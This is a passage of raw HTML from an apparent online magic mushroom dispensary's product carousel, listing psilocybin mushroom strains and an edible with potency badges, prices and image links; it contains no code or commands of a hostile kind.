                    <span class="eael-onsale outofstock sale-preset-3">Restock In Progress</span><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/Untitled-design-23.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_86291" data-quantity="1" class="button product_type_variable" data-product_id="86291" data-product_sku="" aria-label="Select options for &ldquo;Florida White Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_86291" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe1fc95" data-quickview-setting='{"widget_id":"599d2a3c","product_id":86291,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/florida-white-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Florida White Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-85986 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/07/TidalWave.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85986" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="85986" data-product_sku="" aria-label="Select options for &ldquo;Tidal Wave Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85986" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe382bd" data-quickview-setting='{"widget_id":"599d2a3c","product_id":85986,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/tidal-wave-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Tidal Wave Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-75563 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/YETI.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75563" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="75563" data-product_sku="" aria-label="Select options for &ldquo;Yeti Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75563" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe50d1a" data-quickview-setting='{"widget_id":"599d2a3c","product_id":75563,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/yeti-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Yeti Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-75529 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent last instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/06/Untitled-design2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_75529" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="75529" data-product_sku="" aria-label="Select options for &ldquo;Makilla Gorilla Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_75529" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe6965a" data-quickview-setting='{"widget_id":"599d2a3c","product_id":75529,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/makilla-gorilla-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Makilla Gorilla Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-52100 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-above-average first instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23554" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Above Average</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/IMG_8803-TRINITY.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52100" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="52100" data-product_sku="" aria-label="Select options for &ldquo;Trinity Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52100" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe82268" data-quickview-setting='{"widget_id":"599d2a3c","product_id":52100,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/trinity-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Trinity Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>109.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-47946 type-product status-publish has-post-thumbnail product_cat-mushrooms product_cat-strength-very-potent  instock taxable shipping-taxable purchasable product-type-variable">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-23548" style="opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/02/DINO-EGGS.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_47946" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="47946" data-product_sku="" aria-label="Select options for &ldquo;Penis Envy Dino Eggs Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_47946" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35fe9abc1" data-quickview-setting='{"widget_id":"599d2a3c","product_id":47946,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/penis-envy-dino-eggs-magic-mushrooms/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Penis Envy Dino Eggs Magic Mushrooms</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>30.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>139.00</bdi></span></div>
            </div>
        </div>
    </li>
        <li class="product swiper-slide post-34937 type-product status-publish has-post-thumbnail product_cat-mushrooms last instock taxable shipping-taxable purchasable product-type-mix-and-match">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="acoplw-badge"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-34944" style="opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent - Very Potent</span></span><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-1024x1024.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px"></span></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34937" data-quantity="1" class="button product_type_mix-and-match add_to_cart_button" data-product_id="34937" data-product_sku="" aria-label="Select options for &ldquo;Mix &amp; Match Ounces - $$$&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34937" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_693a35feab245" data-quickview-setting='{"widget_id":"599d2a3c","product_id":34937,"page_id":19328}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mix &amp; Match Ounces - $$$</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>129.99</bdi></span></div>
            </div>
        </div>
    </li>
    </ul></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-599d2a3c dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-599d2a3c">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-599d2a3c">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-64dde6b3 elementor-align-center elementor-widget elementor-widget-button" data-id="64dde6b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0b52f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0b52f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b66135b" data-id="b66135b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b281af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b281af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5baa4f0" data-id="5baa4f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea2d29b elementor-widget elementor-widget-spacer" data-id="ea2d29b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df821f elementor-widget elementor-widget-heading" data-id="4df821f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Mushroom Edibles In St. John's</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ae8893 elementor-widget elementor-widget-spacer" data-id="3ae8893" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53f25e4 elementor-widget elementor-widget-eael-woo-product-carousel" data-id="53f25e4" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-53f25e4" data-widget-id="53f25e4">
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-53f25e4 eael-product-appender-53f25e4 eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-53f25e4" data-arrow-next=".swiper-button-next-53f25e4" data-arrow-prev=".swiper-button-prev-53f25e4" data-type="preset-3" data-effect="slide" data-items="4" data-slide-items="1" data-items-mobile="2" data-margin-mobile="10" data-margin="10" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1" data-arrows="1" data-dots="1"><ul class="swiper-wrapper products">    <li class="product swiper-slide post-202831 type-product status-publish has-post-thumbnail product_cat-edibles product_cat-gummies first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In St. John's, Buy Shrooms in St. John&amp;#8217;s For Less | Newfoundland and Labrador Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 300px) 100vw, 